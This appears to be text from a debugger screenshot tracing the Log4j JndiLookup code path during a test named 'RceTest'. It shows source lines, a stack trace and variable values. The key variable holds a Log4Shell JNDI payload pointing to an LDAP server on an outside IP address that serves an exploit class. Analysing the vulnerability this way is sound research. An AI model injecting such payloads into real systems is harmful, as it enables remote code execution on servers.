 49 @Override
50 public String lookup(final LogEvent event, final String key) {
51 if (key == null) {
52 return null;
53 }
54 final String jndiName = convertJndiName(key);
55 try (final JndiManager jndiManager = JndiManager.getDefaultManager()) {
56 return Objects.toString(jndiManager.lookup(jndiName), nullDefault: null);
57 } catch (final NamingException e) {
58 LOGGER.warn(LOOKUP, message: "Error looking up JNDI resource [{}].", jndiName, e);
59 return null;
60 }
61 }
62
Debug: RceTest
Debugger Console
Frames Threads
"main"@1 in group "main": RUNNING
lookup:417, InitialContext (javax.naming)
lookup:172, JndiManager (org.apache.logging.log4j.core.net)
lookup:56, JndiLookup (org.apache.logging.log4j.core.lookup)
lookup:221, Interpolator (org.apache.logging.log4j.core.lookup)
resolveVariable:1110, StrSubstitutor (org.apache.logging.log4j.core.lookup)
Variables
this = {JndiLookup@2268}
p event = {Log4jLogEvent@1856} ... toString()
p key = "ldap://120.48.16.203:8088/exp"
jndiName = "ldap://120.48.16.203:8088/exp"
jndiManager = {JndiManager@2293} "JndiManager [context=javax.naming.InitialContext@66ea810, count=1]"